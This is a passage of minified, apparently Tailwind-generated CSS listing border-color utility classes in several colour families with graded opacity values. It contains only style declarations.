254/var(--tw-border-opacity))}.border-blue-100\/0{border-color:rgba(245,248,254,0)}.border-blue-100\/10{border-color:rgba(245,248,254,.1)}.border-blue-100\/100{border-color:#f5f8fe}.border-blue-100\/15{border-color:rgba(245,248,254,.15)}.border-blue-100\/20{border-color:rgba(245,248,254,.2)}.border-blue-100\/25{border-color:rgba(245,248,254,.25)}.border-blue-100\/30{border-color:rgba(245,248,254,.3)}.border-blue-100\/35{border-color:rgba(245,248,254,.35)}.border-blue-100\/40{border-color:rgba(245,248,254,.4)}.border-blue-100\/45{border-color:rgba(245,248,254,.45)}.border-blue-100\/5{border-color:rgba(245,248,254,.05)}.border-blue-100\/50{border-color:rgba(245,248,254,.5)}.border-blue-100\/55{border-color:rgba(245,248,254,.55)}.border-blue-100\/60{border-color:rgba(245,248,254,.6)}.border-blue-100\/65{border-color:rgba(245,248,254,.65)}.border-blue-100\/70{border-color:rgba(245,248,254,.7)}.border-blue-100\/75{border-color:rgba(245,248,254,.75)}.border-blue-100\/80{border-color:rgba(245,248,254,.8)}.border-blue-100\/85{border-color:rgba(245,248,254,.85)}.border-blue-100\/90{border-color:rgba(245,248,254,.9)}.border-blue-100\/95{border-color:rgba(245,248,254,.95)}.border-blue-300{--tw-border-opacity:1;border-color:rgb(180 204 249/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.border-blue-400\/0{border-color:rgba(5,85,235,0)}.border-blue-400\/10{border-color:rgba(5,85,235,.1)}.border-blue-400\/100{border-color:#0555eb}.border-blue-400\/15{border-color:rgba(5,85,235,.15)}.border-blue-400\/20{border-color:rgba(5,85,235,.2)}.border-blue-400\/25{border-color:rgba(5,85,235,.25)}.border-blue-400\/30{border-color:rgba(5,85,235,.3)}.border-blue-400\/35{border-color:rgba(5,85,235,.35)}.border-blue-400\/40{border-color:rgba(5,85,235,.4)}.border-blue-400\/45{border-color:rgba(5,85,235,.45)}.border-blue-400\/5{border-color:rgba(5,85,235,.05)}.border-blue-400\/50{border-color:rgba(5,85,235,.5)}.border-blue-400\/55{border-color:rgba(5,85,235,.55)}.border-blue-400\/60{border-color:rgba(5,85,235,.6)}.border-blue-400\/65{border-color:rgba(5,85,235,.65)}.border-blue-400\/70{border-color:rgba(5,85,235,.7)}.border-blue-400\/75{border-color:rgba(5,85,235,.75)}.border-blue-400\/80{border-color:rgba(5,85,235,.8)}.border-blue-400\/85{border-color:rgba(5,85,235,.85)}.border-blue-400\/90{border-color:rgba(5,85,235,.9)}.border-blue-400\/95{border-color:rgba(5,85,235,.95)}.border-blue-500{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity))}.border-blue-500\/0{border-color:rgba(3,71,201,0)}.border-blue-500\/10{border-color:rgba(3,71,201,.1)}.border-blue-500\/100{border-color:#0347c9}.border-blue-500\/15{border-color:rgba(3,71,201,.15)}.border-blue-500\/20{border-color:rgba(3,71,201,.2)}.border-blue-500\/25{border-color:rgba(3,71,201,.25)}.border-blue-500\/30{border-color:rgba(3,71,201,.3)}.border-blue-500\/35{border-color:rgba(3,71,201,.35)}.border-blue-500\/40{border-color:rgba(3,71,201,.4)}.border-blue-500\/45{border-color:rgba(3,71,201,.45)}.border-blue-500\/5{border-color:rgba(3,71,201,.05)}.border-blue-500\/50{border-color:rgba(3,71,201,.5)}.border-blue-500\/55{border-color:rgba(3,71,201,.55)}.border-blue-500\/60{border-color:rgba(3,71,201,.6)}.border-blue-500\/65{border-color:rgba(3,71,201,.65)}.border-blue-500\/70{border-color:rgba(3,71,201,.7)}.border-blue-500\/75{border-color:rgba(3,71,201,.75)}.border-blue-500\/80{border-color:rgba(3,71,201,.8)}.border-blue-500\/85{border-color:rgba(3,71,201,.85)}.border-blue-500\/90{border-color:rgba(3,71,201,.9)}.border-blue-500\/95{border-color:rgba(3,71,201,.95)}.border-gray-100{--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}.border-gray-100\/0{border-color:hsla(0,0%,93%,0)}.border-gray-100\/10{border-color:hsla(0,0%,93%,.1)}.border-gray-100\/100{border-color:#eee}.border-gray-100\/15{border-color:hsla(0,0%,93%,.15)}.border-gray-100\/20{border-color:hsla(0,0%,93%,.2)}.border-gray-100\/25{border-color:hsla(0,0%,93%,.25)}.border-gray-100\/30{border-color:hsla(0,0%,93%,.3)}.border-gray-100\/35{border-color:hsla(0,0%,93%,.35)}.border-gray-100\/40{border-color:hsla(0,0%,93%,.4)}.border-gray-100\/45{border-color:hsla(0,0%,93%,.45)}.border-gray-100\/5{border-color:hsla(0,0%,93%,.05)}.border-gray-100\/50{border-color:hsla(0,0%,93%,.5)}.border-gray-100\/55{border-color:hsla(0,0%,93%,.55)}.border-gray-100\/60{border-color:hsla(0,0%,93%,.6)}.border-gray-100\/65{border-color:hsla(0,0%,93%,.65)}.border-gray-100\/70{border-color:hsla(0,0%,93%,.7)}.border-gray-100\/75{border-color:hsla(0,0%,93%,.75)}.border-gray-100\/80{border-color:hsla(0,0%,93%,.8)}.border-gray-100\/85{border-color:hsla(0,0%,93%,.85)}.border-gray-100\/90{border-color:hsla(0,0%,93%,.9)}.border-gray-100\/95{border-color:hsla(0,0%,93%,.95)}.border-gray-300{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-400\/0{border-color:hsla(210,1%,57%,0)}.border-gray-400\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-400\/100{border-color:#909192}.border-gray-400\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-400\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-400\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-400\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-400\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-400\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-400\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-400\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-400\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-400\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-400\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-400\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-400\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-400\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-400\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-400\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-400\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-400\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-50{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-500\/0{border-color:hsla(210,1%,57%,0)}.border-gray-500\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-500\/100{border-color:#909192}.border-gray-500\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-500\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-500\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-500\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-500\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-500\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-500\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-500\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-500\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-500\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-500\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-500\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-500\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-500\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-500\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-500\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-500\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-500\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-700{--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity))}.border-gray-900\/0{border-color:rgba(77,78,81,0)}.border-gray-900\/10{border-color:rgba(77,78,81,.1)}.border-gray-900\/100{border-color:#4d4e51}.border-gray-900\/15{border-color:rgba(77,78,81,.15)}.border-gray-900\/20{border-color:rgba(77,78,81,.2)}.border-gray-900\/25{border-color:rgba(77,78,81,.25)}.border-gray-900\/30{border-color:rgba(77,78,81,.3)}.border-gray-900\/35{border-color:rgba(77,78,81,.35)}.border-gray-900\/40{border-color:rgba(77,78,81,.4)}.border-gray-900\/45{border-color:rgba(77,78,81,.45)}.border-gray-900\/5{border-color:rgba(77,78,81,.05)}.border-gray-900\/50{border-color:rgba(77,78,81,.5)}.border-gray-900\/55{border-color:rgba(77,78,81,.55)}.border-gray-900\/60{border-color:rgba(77,78,81,.6)}.border-gray-900\/65{border-color:rgba(77,78,81,.65)}.border-gray-900\/70{border-color:rgba(77,78,81,.7)}.border-gray-900\/75{border-color:rgba(77,78,81,.75)}.border-gray-900\/80{border-color:rgba(77,78,81,.8)}.border-gray-900\/85{border-color:rgba(77,78,81,.85)}.border-gray-900\/90{border-color:rgba(77,78,81,.9)}.border-gray-900\/95{border-color:rgba(77,78,81,.95)}.border-green-400{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity))}.border-green-400\/0{border-color:rgba(0,163,111,0)}.border-green-400\/10{border-color:rgba(0,163,111,.1)}.border-green-400\/100{border-color:#00a36f}.border-green-400\/15{border-color:rgba(0,163,111,.15)}.border-green-400\/20{border-color:rgba(0,163,111,.2)}.border-green-400\/25{border-color:rgba(0,163,111,.25)}.border-green-400\/30{border-color:rgba(0,163,111,.3)}.border-green-400\/35{border-color:rgba(0,163,111,.35)}.border-green-400\/40{border-color:rgba(0,163,111,.4)}.border-green-400\/45{border-color:rgba(0,163,111,.45)}.border-green-400\/5{border-color:rgba(0,163,111,.05)}.border-green-400\/50{border-color:rgba(0,163,111,.5)}.border-green-400\/55{border-color:rgba(0,163,111,.55)}.border-green-400\/60{border-color:rgba(0,163,111,.6)}.border-green-400\/65{border-color:rgba(0,163,111,.65)}.border-green-400\/70{border-color:rgba(0,163,111,.7)}.border-green-400\/75{border-color:rgba(0,163,111,.75)}.border-green-400\/80{border-color:rgba(0,163,111,.8)}.border-green-400\/85{border-color:rgba(0,163,111,.85)}.border-green-400\/90{border-color:rgba(0,163,111,.9)}.border-green-400\/95{border-color:rgba(0,163,111,.95)}.border-nude-400{--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity))}.border-nude-400\/0{border-color:hsla(32,41%,93%,0)}.border-nude-400\/10{border-color:hsla(32,41%,93%,.1)}.border-nude-400\/100{border-color:#f4ede5}.border-nude-400\/15{border-color:hsla(32,41%,93%,.15)}.border-nude-400\/20{border-color:hsla(32,41%,93%,.2)}.border-nude-400\/25{border-color:hsla(32,41%,93%,.25)}.border-nude-400\/30{border-color:hsla(32,41%,93%,.3)}.border-nude-400\/35{border-color:hsla(32,41%,93%,.35)}.border-nude-400\/40{border-color:hsla(32,41%,93%,.4)}.border-nude-400\/45{border-color:hsla(32,41%,93%,.45)}.border-nude-400\/5{border-color:hsla(32,41%,93%,.05)}.border-nude-400\/50{border-color:hsla(32,41%,93%,.5)}.border-nude-400\/55{border-color:hsla(32,41%,93%,.55)}.border-nude-400\/60{border-color:hsla(32,41%,93%,.6)}.border-nude-400\/65{border-color:hsla(32,41%,93%,.65)}.border-nude-400\/70{border-color:hsla(32,41%,93%,.7)}.border-nude-400\/75{border-color:hsla(32,41%,93%,.75)}.border-nude-400\/80{border-color:hsla(32,41%,93%,.8)}.border-nude-400\/85{border-color:hsla(32,41%,93%,.85)}.border-nude-400\/90{border-color:hsla(32,41%,93%,.9)}.border-nude-400\/95{border-color:hsla(32,41%,93%,.95)}.border-red-100{--tw-border-opacity:1;border-color:rgb(255 243 244/var(--tw-border-opacity))}.border-red-100\/0{border-color:rgba(255,243,244,0)}.border-red-100\/10{border-color:rgba(255,243,244,.1)}.border-red-100\/100{border-color:#fff3f4}.border-red-100\/15{border-color:rgba(255,243,244,.15)}.border-red-100\/20{border-color:rgba(255,243,244,.2)}.border-red-100\/25{border-color:rgba(255,243,244,.25)}.border-red-100\/30{border-color:rgba(255,243,244,.3)}.border-red-100\/35{border-color:rgba(255,243,244,.35)}.border-red-100\/40{border-color:rgba(255,243,244,.4)}.border-red-100\/45{border-color:rgba(255,243,244,.45)}.border-red-100\/5{border-color:rgba(255,243,244,.05)}.border-red-100\/50{border-color:rgba(255,243,244,.5)}.border-red-100\/55{border-color:rgba(255,243,244,.55)}.border-red-100\/60{border-color:rgba(255,243,244,.6)}.border-red-100\/65{border-color:rgba(255,243,244,.65)}.border-red-100\/70{border-color:rgba(255,243,244,.7)}.border-red-100\/75{border-color:rgba(255,243,244,.75)}.border-red-100\/80{border-color:rgba(255,243,244,.8)}.border-red-100\/85{border-color:rgba(255,243,244,.85)}.border-red-100\/90{border-color:rgba(255,243,244,.9)}.border-red-100\/95{border-color:rgba(255,243,244,.95)}.border-red-400{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.border-red-400\/0{border-color:rgba(255,138,142,0)}.border-red-400\/10{border-color:rgba(255,138,142,.1)}.border-red-400\/100{border-color:#ff8a8e}.border-red-400\/15{border-color:rgba(255,138,142,.15)}.border-red-400\/20{border-color:rgba(255,138,142,.2)}.border-red-400\/25{border-color:rgba(255,138,142,.25)}.border-red-400\/30{border-color:rgba(255,138,142,.3)}.border-red-400\/35{border-color:rgba(255,138,142,.35)}.border-red-400\/40{border-color:rgba(255,138,142,.4)}.border-red-400\/45{border-color:rgba(255,138,142,.45)}.border-red-400\/5{border-color:rgba(255,138,142,.05)}.border-red-400\/50{border-color:rgba(255,138,142,.5)}.border-red-400\/55{border-color:rgba(255,138,142,.55)}.border-red-400\/60{border-color:rgba(255,138,142,.6)}.border-red-400\/65{border-color:rgba(255,138,142,.65)}.border-red-400\/70{border-color:rgba(255,138,142,.7)}.border-red-400\/75{border-color:rgba(255,138,142,.75)}.border-red-400\/80{border-color:rgba(255,138,142,.8)}.border-red-400\/85{border-color:rgba(255,138,142,.85)}.border-red-400\/90{border-color:rgba(255,138,142,.9)}.border-red-400\/95{border-color:rgba(255,138,142,.95)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-yellow-100{--tw-border-opacity:1;border-color:rgb(255 251 230/var(--tw-border-opacity))}.border-yellow-100\/0{border-color:rgba(255,251,230,0)}.border-yellow-100\/10{border-color:rgba(255,251,230,.1)}.border-yellow-100\/100{border-color:#fffbe6}.border-yellow-100\/15{border-color:rgba(255,251,230,.15)}.border-yellow-100\/20{border-color:rgba(255,251,230,.2)}.border-yellow-100\/25{border-color:rgba(255,251,230,.25)}.border-yellow-100\/30{border-color:rgba(255,251,230,.3)}.border-yellow-100\/35{border-color:rgba(255,251,230,.35)}.border-yellow-100\/40{border-color:rgba(255,251,230,.4)}.border-yellow-100\/45{border-color:rgba(255,251,230,.45)}.border-yellow-100\/5{border-color:rgba(255,251,230,.05)}.border-yellow-100\/50{border-color:rgba(255,251,230,.5)}.border-yellow-100\/55{border-color:rgba(255,251,230,.55)}.border-yellow-100\/60{border-color:rgba(255,251,230,.6)}.border-yellow-100\/65{border-color:rgba(255,251,230,.65)}.border-yellow-100\/70{border-color:rgba(255,251,230,.7)}.border-yellow-100\/75{border-color:rgba(255,251,230,.75)}.border-yellow-100\/80{border-color:rgba(255,251,230,.8)}.border-yellow-100\/85{border-color:rgba(255,251,230,.85)}.border-yellow-100\/90{border-color:rgba(255,251,230,.9)}.border-yellow-100\/95{border-color:rgba(255,251,230,.95)}.border-yellow-400{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.border-yellow-400\/0{border-color:rgba(255,217,8,0)}.border-yellow-400\/10{border-color:rgba(255,217,8,.1)}.border-yellow-400\/100{border-color:#ffd908}.border-yellow-400\/15{border-color:rgba(255,217,8,.15)}.border-yellow-400\/20{border-color:rgba(255,217,8,.2)}.border-yellow-400\/25{border-color:rgba(255,217,8,.25)}.border-yellow-400\/30{border-color:rgba(255,217,8,.3)}.border-yellow-400\/35{border-color:rgba(255,217,8,.35)}.border-yellow-400\/40{border-color:rgba(255,217,8,.4)}.border-yellow-400\/45{border-color:rgba(255,217,8,.45)}.border-yellow-400\/5{border-color:rgba(255,217,8,.05)}.border-yellow-400\/50{border-color:rgba(255,217,8,.5)}.border-yellow-400\/55{border-color:rgba(255,217,8,.55)}.border-yellow-400\/60{border-color:rgba(255,217,8,.6)}.border-yellow-400\/65{border-color:rgba(255,217,8,.65)}.border-yellow-400\/70{border-color:rgba(255,217,8,.7)}.border-yellow-400\/75{border-color:rgba(255,217,8,.75)}.border-yellow-400\/80{border-color:rgba(255,217,8,.8)}.border-yellow-400\/85{border-color:rgba(255,217,8,.85)}.border-yellow-400\/90{border-color:rgba(255,217,8,.9)}.border-yellow-400\/95{border-color:rgba(255,217,8,.95)}.border-x-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity));border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-x-blue-100\/0{border-left-color:rgba(245,248,254,0);border-right-color:rgba(245,248,254,0)}.border-x-blue-100\/10{border-left-color:rgba(245,248,254,.1);border-right-color:rgba(245,248,254,.1)}.border-x-blue-100\/100{border-left-color:#f5f8fe;border-right-color:#f5f8fe}.border-x-blue-100\/15{border-left-color:rgba(245,248,254,.15);border-right-color:rgba(245,248,254,.15)}.border-x-blue-100\/20{border-left-color:rgba(245,248,254,.2);border-right-color:rgba(245,248,254,.2)}.border-x-blue-100\/25{border-left-color:rgba(245,248,254,.25);border-right-color:rgba(245,248,254,.25)}.border-x-blue-100\/30{border-left-color:rgba(245,248,254,.3);border-right-color:rgba(245,248,254,.3)}.border-x-blue-100\/35{border-left-color:rgba(245,248,254,.35);border-right-color:rgba(245,248,254,.35)}.border-x-blue-100\/40{border-left-color:rgba(245,248,254,.4);border-right-color:rgba(245,248,254,.4)}.border-x-blue-100\/45{border-left-color:rgba(245,248,254,.45);border-right-color:rgba(245,248,254,.45)}.border-x-blue-100\/5{border-left-color:rgba(245,248,254,.05);border-right-color:rgba(245,248,254,.05)}.border-x-blue-100\/50{border-left-color:rgba(245,248,254,.5);border-right-color:rgba(245,248,254,.5)}.border-x-blue-100\/55{border-left-color:rgba(245,248,254,.55);border-right-color:rgba(245,248,254,.55)}.border-x-blue-100\/60{border-left-color:rgba(245,248,254,.6);border-right-color:rgba(245,248,254,.6)}.border-x-blue-100\/65{border-left-color:rgba(245,248,254,.65);border-right-color:rgba(245,248,254,.65)}.border-x-blue-100\/70{border-left-color:rgba(245,248,254,.7);border-right-color:rgba(245,248,254,.7)}.border-x-blue-100\/75{border-left-color:rgba(245,248,254,.75);border-right-color:rgba(245,248,254,.75)}.border-x-blue-100\/80{border-left-color:rgba(245,248,254,.8);border-right-color:rgba(245,248,254,.8)}.border-x-blue-100\/85{border-left-color:rgba(245,248,254,.85);border-right-color:rgba(245,248,254,.85)}.border-x-blue-100\/90{border-left-color:rgba(245,248,254,.9);border-right-color:rgba(245,248,254,.9)}.border-x-blue-100\/95{border-left-color:rgba(245,248,254,.95);border-right-color:rgba(245,248,254,.95)}.border-x-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity));border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-x-blue-400\/0{border-left-color:rgba(5,85,235,0);border-right-color:rgba(5,85,235,0)}.border-x-blue-400\/10{border-left-color:rgba(5,85,235,.1);border-right-color:rgba(5,85,235,.1)}.border-x-blue-400\/100{border-left-color:#0555eb;border-right-color:#0555eb}.border-x-blue-400\/15{border-left-color:rgba(5,85,235,.15);border-right-color:rgba(5,85,235,.15)}.border-x-blue-400\/20{border-left-color:rgba(5,85,235,.2);border-right-color:rgba(5,85,235,.2)}.border-x-blue-400\/25{border-left-color:rgba(5,85,235,.25);border-right-color:rgba(5,85,235,.25)}.border-x-blue-400\/30{border-left-color:rgba(5,85,235,.3);border-right-color:rgba(5,85,235,.3)}.border-x-blue-400\/35{border-left-color:rgba(5,85,235,.35);border-right-color:rgba(5,85,235,.35)}.border-x-blue-400\/40{border-left-color:rgba(5,85,235,.4);border-right-color:rgba(5,85,235,.4)}.border-x-blue-400\/45{border-left-color:rgba(5,85,235,.45);border-right-color:rgba(5,85,235,.45)}.border-x-blue-400\/5{border-left-color:rgba(5,85,235,.05);border-right-color:rgba(5,85,235,.05)}.border-x-blue-400\/50{border-left-color:rgba(5,85,235,.5);border-right-color:rgba(5,85,235,.5)}.border-x-blue-400\/55{border-left-color:rgba(5,85,235,.55);border-right-color:rgba(5,85,235,.55)}.border-x-blue-400\/60{border-left-color:rgba(5,85,235,.6);border-right-color:rgba(5,85,235,.6)}.border-x-blue-400\/65{border-left-color:rgba(5,85,235,.65);border-right-color:rgba(5,85,235,.65)}.border-x-blue-400\/70{border-left-color:rgba(5,85,235,.7);border-right-color:rgba(5,85,235,.7)}.border-x-blue-400\/75{border-left-color:rgba(5,85,235,.75);border-right-color:rgba(5,85,235,.75)}.border-x-blue-400\/80{border-left-color:rgba(5,85,235,.8);border-right-color:rgba(5,85,235,.8)}.border-x-blue-400\/85{border-left-color:rgba(5,85,235,.85);border-right-color:rgba(5,85,235,.85)}.border-x-blue-400\/90{border-left-color:rgba(5,85,235,.9);border-right-color:rgba(5,85,235,.9)}.border-x-blue-400\/95{border-left-color:rgba(5,85,235,.95);border-right-color:rgba(5,85,235,.95)}.border-x-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity));border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-x-blue-500\/0{border-left-color:rgba(3,71,201,0);border-right-color:rgba(3,71,201,0)}.border-x-blue-500\/10{border-left-color:rgba(3,71,201,.1);border-right-color:rgba(3,71,201,.1)}.border-x-blue-500\/100{border-left-color:#0347c9;border-right-color:#0347c9}.border-x-blue-500\/15{border-left-color:rgba(3,71,201,.15);border-right-color:rgba(3,71,201,.15)}.border-x-blue-500\/20{border-left-color:rgba(3,71,201,.2);border-right-color:rgba(3,71,201,.2)}.border-x-blue-500\/25{border-left-color:rgba(3,71,201,.25);border-right-color:rgba(3,71,201,.25)}.border-x-blue-500\/30{border-left-color:rgba(3,71,201,.3);border-right-color:rgba(3,71,201,.3)}.border-x-blue-500\/35{border-left-color:rgba(3,71,201,.35);border-right-color:rgba(3,71,201,.35)}.border-x-blue-500\/40{border-left-color:rgba(3,71,201,.4);border-right-color:rgba(3,71,201,.4)}.border-x-blue-500\/45{border-left-color:rgba(3,71,201,.45);border-right-color:rgba(3,71,201,.45)}.border-x-blue-500\/5{border-left-color:rgba(3,71,201,.05);border-right-color:rgba(3,71,201,.05)}.border-x-blue-500\/50{border-left-color:rgba(3,71,201,.5);border-right-color:rgba(3,71,201,.5)}.border-x-blue-500\/55{border-left-color:rgba(3,71,201,.55);border-right-color:rgba(3,71,201,.55)}.border-x-blue-500\/60{border-left-color:rgba(3,71,201,.6);border-right-color:rgba(3,71,201,.6)}.border-x-blue-500\/65{border-left-color:rgba(3,71,201,.65);border-right-color:rgba(3,71,201,.65)}.border-x-blue-500\/70{border-left-color:rgba(3,71,201,.7);border-right-color:rgba(3,71,201,.7)}.border-x-blue-500\/75{border-left-color:rgba(3,71,201,.75);border-right-color:rgba(3,71,201,.75)}.border-x-blue-500\/80{border-left-color:rgba(3,71,201,.8);border-right-color:rgba(3,71,201,.8)}.border-x-blue-500\/85{border-left-color:rgba(3,71,201,.85);border-right-color:rgba(3,71,201,.85)}.border-x-blue-500\/90{border-left-color:rgba(3,71,201,.9);border-right-color:rgba(3,71,201,.9)}.border-x-blue-500\/95{border-left-color:rgba(3,71,201,.95);border-right-color:rgba(3,71,201,.95)}.border-x-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity));border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-x-gray-100\/0{border-left-color:hsla(0,0%,93%,0);border-right-color:hsla(0,0%,93%,0)}.border-x-gray-100\/10{border-left-color:hsla(0,0%,93%,.1);border-right-color:hsla(0,0%,93%,.1)}.border-x-gray-100\/100{border-left-color:#eee;border-right-color:#eee}.border-x-gray-100\/15{border-left-color:hsla(0,0%,93%,.15);border-right-color:hsla(0,0%,93%,.15)}.border-x-gray-100\/20{border-left-color:hsla(0,0%,93%,.2);border-right-color:hsla(0,0%,93%,.2)}.border-x-gray-100\/25{border-left-color:hsla(0,0%,93%,.25);border-right-color:hsla(0,0%,93%,.25)}.border-x-gray-100\/30{border-left-color:hsla(0,0%,93%,.3);border-right-color:hsla(0,0%,93%,.3)}.border-x-gray-100\/35{border-left-color:hsla(0,0%,93%,.35);border-right-color:hsla(0,0%,93%,.35)}.border-x-gray-100\/40{border-left-color:hsla(0,0%,93%,.4);border-right-color:hsla(0,0%,93%,.4)}.border-x-gray-100\/45{border-left-color:hsla(0,0%,93%,.45);border-right-color:hsla(0,0%,93%,.45)}.border-x-gray-100\/5{border-left-color:hsla(0,0%,93%,.05);border-right-color:hsla(0,0%,93%,.05)}.border-x-gray-100\/50{border-left-color:hsla(0,0%,93%,.5);border-right-color:hsla(0,0%,93%,.5)}.border-x-gray-100\/55{border-left-color:hsla(0,0%,93%,.55);border-right-color:hsla(0,0%,93%,.55)}.border-x-gray-100\/60{border-left-color:hsla(0,0%,93%,.6);border-right-color:hsla(0,0%,93%,.6)}.border-x-gray-100\/65{border-left-color:hsla(0,0%,93%,.65);border-right-color:hsla(0,0%,93%,.65)}.border-x-gray-100\/70{border-left-color:hsla(0,0%,93%,.7);border-right-color:hsla(0,0%,93%,.7)}.border-x-gray-100\/75{border-left-color:hsla(0,0%,93%,.75);border-right-color:hsla(0,0%,93%,.75)}.border-x-gray-100\/80{border-left-color:hsla(0,0%,93%,.8);border-right-color:hsla(0,0%,93%,.8)}.border-x-gray-100\/85{border-left-color:hsla(0,0%,93%,.85);border-right-color:hsla(0,0%,93%,.85)}.border-x-gray-100\/90{border-left-color:hsla(0,0%,93%,.9);border-right-color:hsla(0,0%,93%,.9)}.border-x-gray-100\/95{border-left-color:hsla(0,0%,93%,.95);border-right-color:hsla(0,0%,93%,.95)}.border-x-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-400\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-400\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-400\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-400\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-400\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-400\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-400\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-400\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-400\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-400\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-400\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-400\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-400\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-400\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-400\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-400\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-400\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-400\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-400\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-400\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-400\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 